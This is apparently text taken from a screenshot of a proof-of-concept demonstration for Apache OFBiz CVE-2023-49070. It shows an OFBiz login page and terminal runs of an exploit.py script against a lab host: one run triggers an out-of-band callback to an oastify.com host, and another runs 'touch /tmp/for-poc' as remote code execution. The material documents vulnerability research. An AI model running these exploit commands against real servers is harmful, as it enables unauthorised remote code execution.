 Not secure
https://localhost:8443/myportal/control/setSessionLocale?newLocale=en
0.0.1:
12
A
Ofbiz
The Apache Open for Business Project
Language
Log
Registered User
User Name
Password
Login
Forgot Your Password? New Registration
abdoghazy@DESKTOP-CT3RUDB: /mnt/d/abdelhameed/research/apache-ofbiz-cve-2023-49070
(abdoghazy DESKTOP-CT3RUDB)-[/mnt/d/abdelhameed/research/apache-ofbiz-cve-2023-49070]
$ python3 exploit.py https://ghazy.local:8443 dns "https://forexp.o9yapmbtr8ih81j9xerqk1661x7ovkj9.oastify.com"
Exploit Completed Successfully !
(abdoghazy DESKTOP-CT3RUDB)-[/mnt/d/abdelhameed/research/apache-ofbiz-cve-2023-49070]
$ python3 exploit.py https://ghazy.local:8443 rce "touch /tmp/for-poc"
Exploit Completed Successfully !
(abdoghazy DESKTOP-CT3RUDB)-[/mnt/d/abdelhameed/research/apache-ofbiz-cve-2023-49070]
$
abdoghazy@DESKTOP-CT3RUDB: ~
# ls /tmp
for-poc gradle4746029309267703535.bin gradle6898741867268005274.bin hsperfdata_root pwned rce
#